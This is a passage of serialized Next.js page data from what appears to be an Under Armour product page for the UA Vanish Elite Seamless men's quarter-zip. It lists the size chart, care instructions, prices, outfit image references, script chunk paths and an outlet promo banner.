Tops\",\"tableData\":[{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XS\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"28-29\",\"cm\":\"71-74\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"SM\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"29-31\",\"cm\":\"74-79\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"MD\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-41\",\"cm\":\"94-104\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"31-34\",\"cm\":\"79-86\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"LG\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-44\",\"cm\":\"104-112\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"34-37\",\"cm\":\"86-94\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"44-48\",\"cm\":\"112-122\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"37-41\",\"cm\":\"94-104\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"XXL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"48-52\",\"cm\":\"122-132\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"41-45½\",\"cm\":\"104-116\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"3XL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"52-56\",\"cm\":\"132-142\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"45½-50\",\"cm\":\"116-127\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"4XL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"56-60\",\"cm\":\"142-152\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"50-54½\",\"cm\":\"127-138\"}]},{\"__typename\":\"SizeChartRow\",\"row\":[{\"__typename\":\"SizeChartRowDatum\",\"data\":\"5XL\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"60-64\",\"cm\":\"152-163\"},{\"__typename\":\"SizeChartRowMeasurement\",\"inch\":\"54½-59\",\"cm\":\"138-150\"}]}],\"childTables\":[],\"code\":\"mens-tops\"},\"id\":\"TWFzdGVyUHJvZHVjdDoxMzgyNzk4\",\"style\":\"1382798\",\"url\":\"/p/shirts_and_tops/ua_vanish_elite_seamless_mens_1-4_zip/1382798.html\",\"currency\":\"USD\",\"badges\":{\"__typename\":\"ProductBadges\",\"bottomLeft\":null,\"upperLeft\":\"\",\"upperLeftFlameIcon\":null},\"name\":\"UA Vanish Elite Seamless\",\"isLoyaltyExcluded\":false,\"isPdpReturnMsgExcluded\":null,\"productPromotions\":[{\"__typename\":\"ProductPromotion\",\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionalPrice\":null,\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}],\"division\":\"Apparel\",\"fitType\":\"Fitted\",\"fitCare\":[\"Wash garment inside out\",\"Machine wash cold with like colors\",\"Use only non-chlorine bleach when needed\",\"Tumble dry low\",\"Do not iron\",\"Do not use softeners\",\"Do not dry clean\"],\"specs\":[\"Style #: 1382798\",\"Powered by CELLIANT®\",\"52% Nylon/48% Polyester\",\"Imported\"],\"dna\":[\"UA RUSH™ is infrared technology that reflects your body's energy to help you work harder \u0026 recover smarter\",\"Soft knit fabric with engineered mesh ventilation, mapped to the places you need it most\",\"Nearly sew-free design to eliminate chafing\",\"4-way stretch material moves better in every direction\",\"Material wicks sweat \u0026 dries really fast\"],\"icons\":[{\"__typename\":\"Icon\",\"displayValue\":\"Ventilated\",\"value\":\"VENTILATED\"},{\"__typename\":\"Icon\",\"displayValue\":\"4-Way Stretch\",\"value\":\"4-WAY-STRETCH\"},{\"__typename\":\"Icon\",\"displayValue\":\"Fast-Drying\",\"value\":\"FAST-DRYING\"}],\"gender\":\"Mens\",\"subHeader\":\"Men's ¼ Zip\",\"whatsItDo\":\"Nothing can hold you back in UA Vanish. Made seamless where you need it most so there's less rubbing—plus it's extra breathable with strategically-placed mesh where you sweat the most to help you stay cool and focused.\",\"giftCardType\":\"NONE\",\"price\":{\"__typename\":\"PricesRollup\",\"list\":{\"__typename\":\"PriceRollup\",\"min\":85,\"max\":85},\"sale\":{\"__typename\":\"PriceRollup\",\"min\":63.97,\"max\":79.97}},\"primaryCategory\":{\"__typename\":\"Category\",\"id\":\"men-clothing-tops\",\"parentCategoryTree\":[{\"__typename\":\"Category\",\"id\":\"men\",\"name\":\"Men\",\"url\":\"/c/mens/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-shop-category\",\"name\":\"Shop by Category\",\"url\":\"/c/mens-all/\",\"hideFromBreadCrumbs\":true,\"showFitModelSelection\":false},{\"__typename\":\"Category\",\"id\":\"men-clothing-tops\",\"name\":\"Shirts \u0026 Tops\",\"url\":\"/c/mens/clothing/tops/\",\"hideFromBreadCrumbs\":false,\"showFitModelSelection\":false}],\"experienceType\":\"PREMIUM\"},\"categoryTree\":\"$72:1:props:children:1:props:product:primaryCategory:parentCategoryTree\",\"image\":{\"assetName\":\"V5-1382798-001_FC\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_FC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\",\"alt\":\"UA Vanish Elite Seamless, Black, swatchLG\",\"urlHov\":\"https://underarmour.scene7.com/is/image/Underarmour/V5-1382798-001_BC?rp=standard-0pad%7CpdpMainDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on%2Con\u0026bgc=F0F0F0\u0026wid=566\u0026hei=708\u0026size=566%2C708\"},\"variants\":\"$72:1:props:children:1:props:lookupVariants:variants\",\"preorderable\":false,\"pdpPreorderMessage\":null,\"promoCalloutAssetID\":null,\"shopTheLookColors\":[{\"__typename\":\"ShopTheLookColor\",\"color\":\"203\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"203\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376782\",\"color\":\"200\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027177\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-203_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-203_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-203_COLLAR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-203_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"173\",\"modelHeightFtIn\":\"68\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-203_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-203_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"377\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376784\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027341\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"377\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-377_FABR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-377_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-377_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"190\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"432\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"432\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027177\",\"color\":\"100\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373718\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-432_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-432_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-432_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-432_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-432_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"449\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"449\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376782\",\"color\":\"014\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373718\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027177\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-449_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-449_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-449_COLLAR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-449_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-449_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-449_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"625\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"625\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376784\",\"color\":\"004\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027177\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-625_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-625_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-625_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-625_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"847\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376782\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"847\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-847_CHDET\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-847_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-847_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"001\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383235\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1383238\",\"color\":\"731\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027189\",\"color\":\"001\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-001_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-001_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-001_COLLAR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-001_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-001_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-001_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"185\",\"modelHeightFtIn\":\"73\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"011\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"011\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027177\",\"color\":\"001\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1376782\",\"color\":\"561\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-011_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-011_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-011_COLLAR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-011_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-011_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-011_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"191\",\"modelHeightFtIn\":\"75\"}]},{\"__typename\":\"ShopTheLookColor\",\"color\":\"025\",\"outfit\":[{\"__typename\":\"ShopTheLookOutfit\",\"size\":\"lg\",\"materialCodes\":[{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1382798\",\"color\":\"025\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"1373764\",\"color\":\"203\"},{\"__typename\":\"ShopTheLookMaterialCode\",\"style\":\"3027177\",\"color\":\"100\"}]}],\"images\":[{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-025_HB\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"PS1382798-025_HF\",\"showLookButton\":false,\"modelSize\":\"LG\",\"modelHeightCm\":null,\"modelHeightFtIn\":null},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-025_COLLAR\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-025_FSF\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-025_FC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"},{\"__typename\":\"ShopTheLookImage\",\"image\":\"V5-1382798-025_BC\",\"showLookButton\":true,\"modelSize\":\"LG\",\"modelHeightCm\":\"188\",\"modelHeightFtIn\":\"74\"}]}],\"exclusiveType\":\"NONE\",\"comingSoonMessage\":null,\"combinedStyle\":null,\"isLoyaltyExclusive\":false,\"silhouette\":\"Tops\",\"sizePreferenceType\":{\"__typename\":\"SizePreferenceType\",\"productType\":\"Tops\",\"gender\":\"Mens\"},\"experienceType\":\"BOTH\",\"copy\":{\"__typename\":\"ProductCopy\",\"name\":\"UA Vanish Elite Seamless\",\"sizeCalloutMessage\":null,\"dna\":\"$72:1:props:children:1:props:product:dna\",\"specs\":\"$72:1:props:children:1:props:product:specs\",\"fitCare\":\"$72:1:props:children:1:props:product:fitCare\",\"whatsItDo\":\"Nothing can hold you back in UA Vanish. Made seamless where you need it most so there's less rubbing—plus it's extra breathable with strategically-placed mesh where you sweat the most to help you stay cool and focused.\",\"preorderCopy\":{\"__typename\":\"PreorderCopy\",\"pdpMessage\":null}},\"guestUserPromotionsByColor\":{\"203\":\"$72:1:props:children:1:props:lookupVariants:variants:6:productPromotions:0\",\"418\":\"$72:1:props:children:1:props:lookupVariants:variants:12:productPromotions:0\",\"001\":\"$72:1:props:children:1:props:lookupVariants:initialVariant:productPromotions:0\"},\"customerLineItemQtyLimit\":null,\"employeeLineItemQtyLimit\":null},\"pageContent\":\"$1d:props:pageContent\",\"socialContent\":[],\"returnsAndExchangesContent\":\"$L76\"}]]}]]\n"])</script><script>self.__next_f.push([1,"74:false\n"])</script><script>self.__next_f.push([1,"77:I[246123,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5e:[\"$\",\"$1f\",null,{\"children\":[\"$\",\"$L77\",null,{\"headerBanner\":{\"id\":\"header-banner\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\u003ca href=\\\"https://www.underarmour.com/en-us/t/shipping.html\\\" style=\\\"color:#fff;\\\"\u003e\u003cspan\u003eFREE U.S. Standard Shipping Orders $50+ \u0026 FREE Returns\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Content for header banner\",\"headerPromoTooltipTitle\":null,\"headerPromoTooltip\":null,\"__typename\":\"ContentAsset\"},\"promoBanner\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}]}]\n"])</script><script>self.__next_f.push([1,"78:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"Accordion\"]\n"])</script><script>self.__next_f.push([1,"79:I[37546,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/5b0a29ee8c407396.js\",\"/_next/static/chunks/be1dc5eba0777e9f.js\",\"/_next/static/chunks/c8ea5614cb5b571f.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/3eda2ae2064fdedc.js\",\"/_next/static/chunks/c59b4b72509d9d96.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"/_next/static/chunks/f5eb5cd3530d7057.js\",\"/_next/static/chunks/fc00be1b6e876e93.js\"],\"AccordionPanel\"]\n"])</script><script>self.__next_f.push([1,"76:[\"$\",\"div\",null,{\"className\":\"ReturnsExchanges-module-scss-module__XO92PG__return-exchange 